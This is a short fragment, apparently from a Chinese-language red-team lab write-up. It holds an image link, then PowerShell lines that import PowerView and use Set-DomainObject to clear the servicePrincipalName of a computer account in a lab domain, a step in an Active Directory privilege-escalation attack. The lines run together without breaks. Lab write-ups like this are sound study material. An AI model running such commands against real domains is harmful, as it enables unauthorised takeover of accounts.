 # 导入一下 PowerView.ps1Import-Module .PowerView.ps1Set-DomainObject "CN=saulgoodman,CN=Computers,DC=redteam,DC=red" -Clear 'serviceprincipalname' -Verbose